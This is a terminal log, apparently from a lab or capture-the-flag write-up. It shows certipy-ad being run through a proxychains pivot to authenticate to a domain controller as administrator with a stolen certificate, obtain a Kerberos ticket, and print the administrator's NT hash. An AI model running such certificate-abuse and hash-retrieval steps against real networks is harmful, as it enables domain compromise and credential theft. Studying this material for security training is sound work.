 ┌──(root㉿kali)-[~/Impacket/examples]
└─# proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  47.121.122.139:9002  ...  172.22.9.7:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain  ...  47.121.122.139:9002  ...  172.22.9.7:88  ...  OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80